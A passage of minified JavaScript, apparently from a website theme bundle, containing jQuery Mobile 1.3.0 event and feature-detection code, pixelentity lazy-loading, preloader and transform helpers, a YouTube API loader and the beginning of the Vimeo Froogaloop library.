title="empty"/>').hide().one("load",function(){w||b(c()),v()}).attr("src",w||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{event.propertyName==="title"&&(i.document.title=p.title)}catch(x){}})},u.stop=d,a=function(){return c(i.location.href)},b=function(A,z){var y=i.document,x=t.fn[q].domain;A!==z&&(y.title=p.title,y.open(),x&&y.write('<script>document.domain="'+x+'"<\/script>'),y.close(),i.location.hash=A)}}(),u}()})(f,this),function(j){j.event.special.throttledresize={setup:function(){j(this).bind("resize",o)},teardown:function(){j(this).unbind("resize",o)}};var i=250,o=function(){l=(new Date).getTime(),k=l-n,k>=i?(n=l,j(this).trigger("throttledresize")):(m&&clearTimeout(m),m=setTimeout(o,i-k))},n=0,m,l,k}(f),function(b){b.mobile={}}(f),function(i,c,m){var l={};i.mobile=i.extend(i.mobile,{version:"1.3.0",ns:"",subPageUrlKey:"ui-page",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:250,touchOverflowEnabled:!1,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"e",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,orientationChangeEnabled:!0,buttonMarkup:{hoverDelay:200},window:i(c),document:i(h),keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},behaviors:{},silentScroll:function(a){i.type(a)!=="number"&&(a=i.mobile.defaultHomeScroll),i.event.special.scrollstart.enabled=!1,setTimeout(function(){c.scrollTo(0,a),i.mobile.document.trigger("silentscroll",{x:0,y:a})},20),setTimeout(function(){i.event.special.scrollstart.enabled=!0},150)},nsNormalizeDict:l,nsNormalize:function(a){if(!a){return}return l[a]||(l[a]=i.camelCase(i.mobile.ns+a))},getInheritedTheme:function(o,n){var t=o[0],s="",r=/ui-(bar|body|overlay)-([a-z])\b/,q,p;while(t){q=t.className||"";if(q&&(p=r.exec(q))&&(s=p[2])){break}t=t.parentNode}return s||n||"a"},closestPageData:function(b){return b.closest(':jqmData(role="page"), :jqmData(role="dialog")').data("mobile-page")},enhanceable:function(b){return this.haveParents(b,"enhance")},hijackable:function(b){return this.haveParents(b,"ajax")},haveParents:function(u,t){if(!i.mobile.ignoreContentEnabled){return u}var s=u.length,r=i(),q,p,o;for(var n=0;n<s;n++){p=u.eq(n),o=!1,q=u[n];while(q){var a=q.getAttribute?q.getAttribute("data-"+i.mobile.ns+t):"";if(a==="false"){o=!0;break}q=q.parentNode}o||(r=r.add(p))}return r},getScreenHeight:function(){return c.innerHeight||i.mobile.window.height()}},i.mobile),i.fn.jqmData=function(a,n){var d;return typeof a!="undefined"&&(a&&(a=i.mobile.nsNormalize(a)),arguments.length<2||n===m?d=this.data(a):d=this.data(a,n)),d},i.jqmData=function(a,p,o){var n;return typeof p!="undefined"&&(n=i.data(a,p?i.mobile.nsNormalize(p):p,o)),n},i.fn.jqmRemoveData=function(a){return this.removeData(i.mobile.nsNormalize(a))},i.jqmRemoveData=function(a,d){return i.removeData(a,i.mobile.nsNormalize(d))},i.fn.removeWithDependents=function(){i.removeWithDependents(this)},i.removeWithDependents=function(a){var d=i(a);(d.jqmData("dependents")||i()).remove(),d.remove()},i.fn.addDependents=function(a){i.addDependents(i(this),a)},i.addDependents=function(a,o){var n=i(a).jqmData("dependents")||i();i(a).jqmData("dependents",i.merge(n,o))},i.fn.getEncodedText=function(){return i("<div/>").text(i(this).text()).html()},i.fn.jqmEnhanceable=function(){return i.mobile.enhanceable(this)},i.fn.jqmHijackable=function(){return i.mobile.hijackable(this)};var k=i.find,j=/:jqmData\(([^)]*)\)/g;i.find=function(a,p,o,n){return a=a.replace(j,"[data-"+(i.mobile.ns||"")+"$1]"),k.call(this,a,p,o,n)},i.extend(i.find,k),i.find.matches=function(a,d){return i.find(a,null,null,d)},i.find.matchesSelector=function(a,d){return i.find(d,null,null,[a]).length>0}}(f,this),function(b,c){e.matchMedia=e.matchMedia||function(j,i){var o,n=j.documentElement,m=n.firstElementChild||n.firstChild,l=j.createElement("body"),k=j.createElement("div");return k.id="mq-test-1",k.style.cssText="position:absolute;top:-100em",l.style.background="none",l.appendChild(k),function(d){return k.innerHTML='&shy;<style media="'+d+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(l,m),o=k.offsetWidth===42,n.removeChild(l),{matches:o,media:d}}}(h),b.mobile.media=function(d){return e.matchMedia(d).matches}}(f),function(b,d){b.extend(b.support,{orientation:"orientation" in e&&"onorientationchange" in e})}(f),function(B,A){function c(){var b=w();b!==v&&(v=b,z.trigger(y))}var z=B(A),y="orientationchange",x,w,v,u,t,s={0:!0,180:!0};if(B.support.orientation){var r=A.innerWidth||z.width(),q=A.innerHeight||z.height(),p=50;u=r>q&&r-q>p,t=s[A.orientation];if(u&&t||!u&&!t){s={"-90":!0,90:!0}}}B.event.special.orientationchange=B.extend({},B.event.special.orientationchange,{setup:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}v=w(),z.bind("throttledresize",c)},teardown:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}z.unbind("throttledresize",c)},add:function(i){var d=i.handler;i.handler=function(b){return b.orientation=w(),d.apply(this,arguments)}}}),B.event.special.orientationchange.orientation=w=function(){var b=!0,a=h.documentElement;return B.support.orientation?b=s[A.orientation]:b=a&&a.clientWidth/a.clientHeight<1.1,b?"portrait":"landscape"},B.fn[y]=function(b){return b?this.bind(y,b):this.trigger(y)},B.attrFn&&(B.attrFn[y]=!0)}(f,this),function(i,c){var j={touch:"ontouchend" in h};i.mobile.support=i.mobile.support||{},i.extend(i.support,j),i.extend(i.mobile.support,j)}(f),function(G,F){function E(i){var d=i.charAt(0).toUpperCase()+i.substr(1),k=(i+" "+B.join(d+" ")+d).split(" ");for(var j in k){if(C[k[j]]!==F){return !0}}}function w(K,J,I){var s=h.createElement("div"),r=function(d){return d.charAt(0).toUpperCase()+d.substr(1)},q=function(d){return d===""?"":"-"+d.charAt(0).toLowerCase()+d.substr(1)+"-"},p=function(l){var k=q(l)+K+": "+J+";",j=r(l),a=j+(j===""?K:r(K));s.setAttribute("style",k),!s.style[a]||(n=!0)},o=I?I:B,n;for(var m=0;m<o.length;m++){p(o[m])}return !!n}function v(){var n="transform-3d",m=G.mobile.media("(-"+B.join("-"+n+"),(-")+"-"+n+"),("+n+")");if(m){return !!m}var l=h.createElement("div"),d={MozTransform:"-moz-transform",transform:"transform"};D.append(l);for(var a in d){l.style[a]!==F&&(l.style[a]="translate3d( 100px, 1px, 1px )",m=e.getComputedStyle(l).getPropertyValue(d[a]))}return !!m&&m!=="none"}function u(){var a=location.protocol+"//"+location.host+location.pathname+"ui-dir/",m=G("head base"),l=null,k="",j,i;return m.length?k=m.attr("href"):m=l=G("<base>",{href:a}).appendTo("head"),j=G("<a href='testurl' />").prependTo(D),i=j[0].href,m[0].href=k||location.pathname,l&&l.remove(),i.indexOf(a)===0}function t(){var i=h.createElement("x"),l=h.documentElement,k=e.getComputedStyle,j;return"pointerEvents" in i.style?(i.style.pointerEvents="auto",i.style.pointerEvents="x",l.appendChild(i),j=k&&k(i,"").pointerEvents==="auto",l.removeChild(i),!!j):!1}function c(){var d=h.createElement("div");return typeof d.getBoundingClientRect!="undefined"}function b(){var s=e,r=navigator.userAgent,q=navigator.platform,p=r.match(/AppleWebKit\/([0-9]+)/),o=!!p&&p[1],n=r.match(/Fennec\/([0-9]+)/),m=!!n&&n[1],l=r.match(/Opera Mobi\/([0-9]+)/),k=!!l&&l[1];return(q.indexOf("iPhone")>-1||q.indexOf("iPad")>-1||q.indexOf("iPod")>-1)&&o&&o<534||s.operamini&&{}.toString.call(s.operamini)==="[object OperaMini]"||l&&k<7458||r.indexOf("Android")>-1&&o&&o<533||m&&m<6||"palmGetResource" in e&&o&&o<534||r.indexOf("MeeGo")>-1&&r.indexOf("NokiaBrowser/8.5.0")>-1?!1:!0}var D=G("<body>").prependTo("html"),C=D[0].style,B=["Webkit","Moz","O"],A="palmGetResource" in e,z=e.opera,y=e.operamini&&{}.toString.call(e.operamini)==="[object OperaMini]",x=e.blackberry&&!E("-webkit-transform");G.extend(G.mobile,{browser:{}}),G.mobile.browser.oldIE=function(){var j=3,i=h.createElement("div"),k=i.all||[];do{i.innerHTML="<!--[if gt IE "+ ++j+"]><br><![endif]-->"}while(k[0]);return j>4?j:!j}(),G.extend(G.support,{cssTransitions:"WebKitTransitionEvent" in e||w("transition","height 100ms linear",["Webkit","Moz",""])&&!G.mobile.browser.oldIE&&!z,pushState:"pushState" in history&&"replaceState" in history&&e.navigator.userAgent.search(/CriOS/)===-1,mediaquery:G.mobile.media("only all"),cssPseudoElement:!!E("content"),touchOverflow:!!E("overflowScrolling"),cssTransform3d:v(),boxShadow:!!E("boxShadow")&&!x,fixedPosition:b(),scrollTop:("pageXOffset" in e||"scrollTop" in h.documentElement||"scrollTop" in D[0])&&!A&&!y,dynamicBaseTag:u(),cssPointerEvents:t(),boundingRect:c()}),D.remove();var H=function(){var d=e.navigator.userAgent;return d.indexOf("Nokia")>-1&&(d.indexOf("Symbian/3")>-1||d.indexOf("Series60/5")>-1)&&d.indexOf("AppleWebKit")>-1&&d.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}();G.mobile.gradeA=function(){return(G.support.mediaquery||G.mobile.browser.oldIE&&G.mobile.browser.oldIE>=7)&&(G.support.boundingRect||G.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/)!==null)},G.mobile.ajaxBlacklist=e.blackberry&&!e.WebKitPoint||y||H,H&&G(function(){G("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),G.support.boxShadow||G("html").addClass("ui-mobile-nosupport-boxshadow")}(f),function(j,i){var m=j.mobile.window,l,k;j.event.special.navigate=l={bound:!1,pushStateEnabled:!0,originalEventName:i,isPushStateEnabled:function(){return j.support.pushState&&j.mobile.pushStateEnabled===!0&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return j.mobile.hashListeningEnabled===!0},popstate:function(a){var p=new j.Event("navigate"),o=new j.Event("beforenavigate"),n=a.originalEvent.state||{},c=location.href;m.trigger(o);if(o.isDefaultPrevented()){return}a.historyState&&j.extend(n,a.historyState),p.originalEvent=a,setTimeout(function(){m.trigger(p,{state:n})},0)},hashchange:function(a,o){var n=new j.Event("navigate"),c=new j.Event("beforenavigate");m.trigger(c);if(c.isDefaultPrevented()){return}n.originalEvent=a,m.trigger(n,{state:a.hashchangeState||{}})},setup:function(d,c){if(l.bound){return}l.bound=!0,l.isPushStateEnabled()?(l.originalEventName="popstate",m.bind("popstate.navigate",l.popstate)):l.isHashChangeEnabled()&&(l.originalEventName="hashchange",m.bind("hashchange.navigate",l.hashchange))}}}(f),function(aI,aH,aG,aF){function ak(b){while(b&&typeof b.originalEvent!="undefined"){b=b.originalEvent}return b}function aj(y,x){var w=y.type,v,u,t,s,r,q,j,d,a;y=aI.Event(y),y.type=x,v=y.originalEvent,u=aI.event.props,w.search(/^(mouse|click)/)>-1&&(u=az);if(v){for(j=u.length,s;j;){s=u[--j],y[s]=v[s]}}w.search(/mouse(down|up)|click/)>-1&&!y.which&&(y.which=1);if(w.search(/^touch/)!==-1){t=ak(v),w=t.touches,r=t.changedTouches,q=w&&w.length?w[0]:r&&r.length?r[0]:aF;if(q){for(d=0,a=aB.length;d<a;d++){s=aB[d],y[s]=q[s]}}}return y}function ai(a){var k={},j,i;while(a){j=aI.data(a,aE);for(i in j){j[i]&&(k[i]=k.hasVirtualBinding=!0)}a=a.parentNode}return k}function ah(a,j){var i;while(a){i=aI.data(a,aE);if(i&&(!j||i[j])){return a}a=a.parentNode}return null}function ag(){aq=!1}function af(){aq=!0}function ae(){am=0,at.length=0,ar=!1,af()}function ad(){ag()}function ac(){ab(),ax=setTimeout(function(){ax=0,ae()},aI.vmouse.resetTimerDuration)}function ab(){ax&&(clearTimeout(ax),ax=0)}function aa(a,k,j){var i;if(j&&j[a]||!j&&ah(k.target,a)){i=aj(k,a),aI(k.target).trigger(i)}return i}function Z(a){var j=aI.data(a.target,aD);if(!ar&&(!am||am!==j)){var i=aa("v"+a.type,a);i&&(i.isDefaultPrevented()&&a.preventDefault(),i.isPropagationStopped()&&a.stopPropagation(),i.isImmediatePropagationStopped()&&a.stopImmediatePropagation())}}function Y(a){var l=ak(a).touches,k,j;if(l&&l.length===1){k=a.target,j=ai(k);if(j.hasVirtualBinding){am=an++,aI.data(k,aD,am),ab(),ad(),au=!1;var i=ak(a).touches[0];aw=i.pageX,av=i.pageY,aa("vmouseover",a,j),aa("vmousedown",a,j)}}}function X(b){if(aq){return}au||aa("vmousecancel",b,ai(b.target)),au=!0,ac()}function W(a){if(aq){return}var l=ak(a).touches[0],k=au,j=aI.vmouse.moveDistanceThreshold,i=ai(a.target);au=au||Math.abs(l.pageX-aw)>j||Math.abs(l.pageY-av)>j,au&&!k&&aa("vmousecancel",a,i),aa("vmousemove",a,i),ac()}function V(j){if(aq){return}af();var i=ai(j.target),l;aa("vmouseup",j,i);if(!au){var k=aa("vclick",j,i);k&&k.isDefaultPrevented()&&(l=ak(j).changedTouches[0],at.push({touchID:am,x:l.clientX,y:l.clientY}),ar=!0)}aa("vmouseout",j,i),au=!1,ac()}function U(a){var j=aI.data(a,aE),i;if(j){for(i in j){if(j[i]){return !0}}}return !1}function T(){}function S(a){var d=a.substr(1);return{setup:function(i,c){U(this)||aI.data(this,aE,{});var b=aI.data(this,aE);b[a]=!0,ay[a]=(ay[a]||0)+1,ay[a]===1&&ao.bind(d,Z),aI(this).bind(d,T),ap&&(ay.touchstart=(ay.touchstart||0)+1,ay.touchstart===1&&ao.bind("touchstart",Y).bind("touchend",V).bind("touchmove",W).bind("scroll",X))},teardown:function(j,i){--ay[a],ay[a]||ao.unbind(d,Z),ap&&(--ay.touchstart,ay.touchstart||ao.unbind("touchstart",Y).unbind("touchmove",W).unbind("touchend",V).unbind("scroll",X));var c=aI(this),b=aI.data(this,aE);b&&(b[a]=!1),c.unbind(d,T),U(this)||c.removeData(aE)}}}var aE="virtualMouseBindings",aD="virtualTouchID",aC="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),aB="clientX clientY pageX pageY screenX screenY".split(" "),aA=aI.event.mouseHooks?aI.event.mouseHooks.props:[],az=aI.event.props.concat(aA),ay={},ax=0,aw=0,av=0,au=!1,at=[],ar=!1,aq=!1,ap="addEventListener" in aG,ao=aI(aG),an=1,am=0,al;aI.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(var R=0;R<aC.length;R++){aI.event.special[aC[R]]=S(aC[R])}ap&&aG.addEventListener("click",function(s){var r=at.length,q=s.target,p,o,n,m,l,a;if(r){p=s.clientX,o=s.clientY,al=aI.vmouse.clickDistanceThreshold,n=q;while(n){for(m=0;m<r;m++){l=at[m],a=0;if(n===q&&Math.abs(l.x-p)<al&&Math.abs(l.y-o)<al||aI.data(n,aD)===l.touchID){s.preventDefault(),s.stopPropagation();return}}n=n.parentNode}}},!0)}(f,e,h),function(t,s,r){function c(a,k,j){var i=j.type;j.type=k,t.event.dispatch.call(a,j),j.type=i}var q=t(h);t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(a,d){t.fn[d]=function(b){return b?this.bind(d,b):this.trigger(d)},t.attrFn&&(t.attrFn[d]=!0)});var p=t.mobile.support.touch,o="touchmove scroll",n=p?"touchstart":"mousedown",m=p?"touchend":"mouseup",l=p?"touchmove":"mousemove";t.event.special.scrollstart={enabled:!0,setup:function(){function i(b,d){k=d,c(a,k?"scrollstart":"scrollstop",b)}var a=this,u=t(a),k,j;u.bind(o,function(d){if(!t.event.special.scrollstart.enabled){return}k||i(d,!0),clearTimeout(j),j=setTimeout(function(){i(d,!1)},50)})}},t.event.special.tap={tapholdThreshold:750,setup:function(){var a=this,d=t(a);d.bind("vmousedown",function(y){function u(){clearTimeout(v)}function k(){u(),d.unbind("vclick",b).unbind("vmouseup",u),q.unbind("vmousecancel",k)}function b(i){k(),x===i.target&&c(a,"tap",i)}if(y.which&&y.which!==1){return !1}var x=y.target,w=y.originalEvent,v;d.bind("vmouseup",u).bind("vclick",b),q.bind("vmousecancel",k),v=setTimeout(function(){c(a,"taphold",t.Event("taphold",{target:x}))},t.event.special.tap.tapholdThreshold)})}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,start:function(a){var d=a.originalEvent.touches?a.originalEvent.touches[0]:a;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:t(a.target)}},stop:function(i){var d=i.originalEvent.touches?i.originalEvent.touches[0]:i;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY]}},handleSwipe:function(a,d){d.time-a.time<t.event.special.swipe.durationThreshold&&Math.abs(a.coords[0]-d.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(a.coords[1]-d.coords[1])<t.event.special.swipe.verticalDistanceThreshold&&a.origin.trigger("swipe").trigger(a.coords[0]>d.coords[0]?"swipeleft":"swiperight")},setup:function(){var a=this,d=t(a);d.bind(n,function(i){function j(v){if(!u){return}k=t.event.special.swipe.stop(v),Math.abs(u.coords[0]-k.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&v.preventDefault()}var u=t.event.special.swipe.start(i),k;d.bind(l,j).one(m,function(){d.unbind(l,j),u&&k&&t.event.special.swipe.handleSwipe(u,k),u=k=r})})}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe",swiperight:"swipe"},function(a,d){t.event.special[a]={setup:function(){t(this).bind(d,t.noop)}}})}(f,this)});(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peLazyLoading={conf:{api:false}};var d=c(window);var a=false;var b=window.devicePixelRatio>=1.5;c(function(){a=c(".scroller > .scroll-content");a=a.length===0?false:a});function e(l,m){var o,f,n=true,g=0;function i(s,u){if(u.peLoading||u._peLoaded){return}u=l.eq(u.peIDX);if(!u.hasClass("pe-lazyloading-forceload")){var v=(n||!u.data("pe-lazyload-top"))?(u.data("pe-lazyload-forced-top")?u.data("pe-lazyload-forced-top"):u.offset().top):u.data("pe-lazyload-top");u.data("pe-lazyload-top",v);var t=(n||!u.data("pe-lazyload-height"))?u.height():u.data("pe-lazyload-height");u.data("pe-lazyload-height",t);if((v+t)<o||v>f){return}}u.triggerHandler("pe-lazyload-load")}function k(){var s=l.eq(this.idx);s.attr("src",this.src);s.addClass("pe-lazyload-loaded").triggerHandler("pe-lazyload-loaded");s.fadeTo(c.pixelentity.browser.mobile?0:200,1);s[0].peLoaded=true;this.src="";g--}function q(){var s=this.peIDX;var u=l.eq(s);this.peLoading=true;var t=c("<img />");t[0].idx=this.peIDX;var v=b?u.attr("data-original-hires"):u.attr("data-original");v=v||u.attr("data-original");t.one("load",k).attr("src",v)}function r(s){this.peLoading=false;this.peLoaded=false;this.peIDX=s;g++;l.eq(s).css("opacity",0).addClass("pe-lazyload-inited")}function j(){if(g===0){p();return true}o=a?a.scrollTop():0;o+=d.scrollTop();f=o+(window.innerHeight?window.innerHeight:d.height());n=true;l.each(i);return true}function p(){d.off("scroll pe-lazyloading-refresh",j);if(a){a.off("scroll",j)}if(l){l.off("pe-lazyload-load");l.data("peLazyLoading",null);l=undefined}}function h(){l.each(r);l.on("pe-lazyload-load",q);c(j);d.on("scroll pe-lazyloading-refresh",j);if(a){a.on("scroll",j)}}c.extend(this,{destroy:p});h()}c.fn.peLazyLoading=function(f){var h=this.data("peLazyLoading");if(h){return h}f=c.extend(true,{},c.pixelentity.peLazyLoading.conf,f);var g=c(this);h=new e(g,f);g.data("peLazyLoading",h);return f.api?h:this}}(jQuery));String.prototype.format=function(){var c=this;for(var a=0;a<arguments.length;a++){var b=new RegExp("%"+a,"gi");c=c.replace(b,arguments[a])}return c};(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks){for(var a=b.length;a;){d.event.fixHooks[b[--a]]=d.event.mouseHooks}}d.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=b.length;e;){this.addEventListener(b[--e],c,false)}}else{this.onmousewheel=c}},teardown:function(){if(this.removeEventListener){for(var e=b.length;e;){this.removeEventListener(b[--e],c,false)}}else{this.onmousewheel=null}}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta){k=h.wheelDelta/120}if(h.detail){k=-h.detail/3}e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k}if(h.wheelDeltaY!==undefined){e=h.wheelDeltaY/120}if(h.wheelDeltaX!==undefined){f=-1*h.wheelDeltaX/120}g.unshift(j,k,f,e);return(d.event.dispatch||d.event.handle).apply(this,g)}})(jQuery);(function(f){var h,d;function g(k){k=k.toLowerCase();var j=/(chrome)[ \/]([\w.]+)/.exec(k)||/(webkit)[ \/]([\w.]+)/.exec(k)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(k)||/(msie) ([\w.]+)/.exec(k)||k.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(k)||[];return{browser:j[1]||"",version:j[2]||"0"}}if(!jQuery.browser){d=g(navigator.userAgent);h={};if(d.browser){h[d.browser]=true;h.version=d.version}if(h.chrome){h.webkit=true}else{if(h.webkit){h.safari=true}}jQuery.browser=h}f.pixelentity=f.pixelentity||{version:"1.0.0"};var b=navigator.userAgent.toLowerCase();var c=b.match(/(iphone|ipod|ipad)/)!==null;var e=!c&&b.match(/android ([^;]+)/);var i=b.match("webkit")!==null;if(e){e=e[1].split(/\./);e=parseFloat(e.shift()+"."+e.join(""))}else{e=false}var a=(c||e||b.match(/(android|blackberry|webOS|opera mobi)/)!==null);f.pixelentity.browser={iDev:c,android:e,mobile:a,webkit:i}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.Geom={getScaler:function(o,j,k,n,g,i,c){var e={};var d=n/i;var m=g/c;var b;if(typeof o=="string"){switch(o){case"fill":case"fillmax":b=d>m?d:m;if(o=="fill"){b=Math.min(1,b)}break;case"fit":case"fitmax":b=d<m?d:m;if(o=="fit"){b=Math.min(1,b)}break;case"none":b=1;break}}else{b=o}e.ratio=b;e.diff={};e.offset={};e.align={w:j,h:k};var l=e.diff;var f=e.offset;l.w=f.w=Math.round((n-i*b)*10000)/10000;l.h=f.h=Math.round((g-c*b)*10000)/10000;switch(j){case"center":f.w=l.w/2;break;case"left":f.w=0;break}switch(k){case"center":f.h=l.h/2;break;case"top":f.h=0;break}return e},splitProps:function(b,d){var c=b.split(/,/);return d?{h:parseFloat(c[0]),w:parseFloat(c[1])}:{h:c[0],w:c[1]}}}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.preloader){return}function b(i){var h=c(i.currentTarget);var f;while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){if(--f.total<=0){var d=f.callback;var g=f.target;h.unbind("load error",b);if(typeof d==="function"){d(g)}}}}var a=c.pixelentity.preloader={load:function(g,k,j){g=(g instanceof jQuery)?g:c(g);var d=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var i;var h=[];var e;while((i=d.shift())){e=i.complete;if(!(i.src&&e&&!(i.src.match(/blank.png$/i)!==null&&i.getAttribute("data-src")))){h.push(i)}}if(h.length>0){var f={target:g,callback:k,total:h.length};while((i=h.shift())){i=c(i);if(!j&&c.browser.msie&&i[0].src.match(/blank.png$/i)!==null){i.removeAttr("src");i.replaceWith(i.clone());if(!i.attr("data-src")){f.total--}}if(i.data("peUtilsLoader")){i.data("peUtilsLoader").push(f)}else{i.data("peUtilsLoader",[f])}i.one("load error",b);if(i.attr("data-src")){i.attr("src",i.attr("data-src"));i.removeAttr("data-src")}else{if(c.browser.msie){i.attr("src",i.attr("src"))}}i=undefined}}else{k(g)}},clear:function(g,i){g=(g instanceof jQuery)?g:c(g);var e=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var h,f,d;while((h=e.shift())){h=c(h);while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){d=f.callback;if(d===i){f.callback=false;break}}}}}}(jQuery));(function(j){var g=(new Image()).style,f="ransition",m,k,l="nimation",h;h=j.support.csstransitions=(m="t"+f) in g&&m||(m="webkitT"+f) in g&&m||(m="MozT"+f) in g&&m||(m="OT"+f) in g&&m||(m="MST"+f) in g&&m||false;j.support.cssanimation=(k="a"+l) in g&&k||(k="webkitA"+l) in g&&k||(k="MozA"+l) in g&&k||(k="OA"+l) in g&&k||(k="MSA"+l) in g&&k||false;j.support.csstransitionsEnd=(h=="MozTransition"&&"transitionend")||(h=="OTransition"&&(parseInt(jQuery.browser.version,10)>=12?"otransitionend":"oTransitionEnd"))||(h=="transition"&&"transitionend")||(h&&h+"End");j.support.csstransitionsPrefix={MozTransition:"-moz-",webkitTransition:"-webkit-",OTransition:"-o-",MSTransition:"-ms-"}[h]||"";var i=j.support.cssanimation;j.support.cssanimationEnd=i?(i==="animation"?"animationend":i+"End"):false}(jQuery));(function(e){var k="0px 0px";var j="bilinear";var f=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/;var c=document.createElement("modernizr"),d=c.style;function i(){var m={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var n in m){if(typeof d[n]!="undefined"){return m[n]}}return null}function l(){var n=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var m in n){if(d[n[m]]!==undefined){return true}}return false}var a=i(),g=a!==null?a+"transform":false,h=a!==null?a+"transform-origin":false;e.support.csstransforms=l();e.support.hw3dTransform=("WebKitCSSMatrix" in window&&"m11" in new WebKitCSSMatrix());if(a=="-ms-"){g="msTransform";h="msTransformOrigin"}function b(o,s,z,y,v,q,x,p){if(e.support.csstransforms&&!p){var t;var u="px";if(typeof z==="string"&&z.indexOf("%")>0){u="%"}else{if(v&&q&&(parseInt(z,10)!=z||parseInt(y,10)!=y)){z=100*z/v;y=100*y/q;z=parseInt(z*1000,10)/1000;y=parseInt(y*1000,10)/1000;u="%"}else{z=parseInt(z,10);y=parseInt(y,10)}}if(e.support.hw3dTransform){t=(z!==undefined)?"translate3d("+z+u+","+y+u+",0) ":"translateZ(0) "}else{t=(z!==undefined)?"translate("+z+u+","+y+u+") ":""}e(o).css(h,k).css(g,t+"scale("+s+")")}else{if(!x&&!p&&e.browser.msie){var m=o.style;var r='progid:DXImageTransform.Microsoft.Matrix(FilterType="'+j+'",M11='+s+",M12=0,M21=0,M22="+s+",Dx="+z+",Dy="+y+")";var n=m.filter||e.curCSS(o,"filter")||"";m.filter=f.test(n)?n.replace(f,r):n?n+" "+r:r}else{e(o).width(v*s).height(q*s).css({"margin-left":z+"px","margin-top":y+"px"})}}}e.fn.transform=function(r,p,o,n,q,m,s){this.each(function(){b(this,r,p,o,n,q,m,s)});return this}}(jQuery));(function(e){e.pixelentity=e.pixelentity||{version:"1.0.0"};if(e.pixelentity.youtube){return}var f=false;var a=window.YT&&window.YT.Player;var d=[];function b(){for(var g=0;g<d.length;g++){d[g](a)}}function c(){if(f){return}f=true;var g=document.createElement("script");g.src="http://www.youtube.com/player_api";var h=document.getElementsByTagName("script")[0];h.parentNode.insertBefore(g,h);window.onYouTubePlayerAPIReady=function(){a=YT.Player;b()}}e.pixelentity.youtube=function(g){if(a){g(a)}else{d.push(g);c()}}}(jQuery));var Froogaloop=(function(){function c(m){return new c.fn.init(m)}var l={},e=false,k=Array.prototype.slice;c.fn=c.prototype={playerDomain:"",element:null,init:function(m){if(typeof m==="string"){m=document.getElementById(m)}this.element=m;return this},api:function(s,p){if(!this.element||!s){return false}var m=this,o=m.element,n=o.id!=""?o.id:null,q=!d(p)?p:null,r=d(p)?p:null;if(r){i(s,r,n)}j(s,q,o);return m},addEvent:function(n,q){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null;i(n,q,o);if(n!="ready"){j("addEventListener",n,p)}if(e){return m}playerDomain=a(p.getAttribute("src"));if(window.addEventListener){window.addEventListener("message",b,false)}else{window.attachEvent("onmessage",b,false)}e=true;return m},removeEvent:function(n){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null,q=f(n,o);if(n!="ready"&&q){j("removeEventListener",n,p)}}};function j(q,p,o){if(!o||!o.contetWindow||!o.contentWindow.postMessage){return false}var m=o.getAttribute("src").split("?")[0],n=JSON.stringify({method:q,value:p});o.contentWindow.postMessage(n,m)}function b(o){if(o.origin!=playerDomain){return false}var 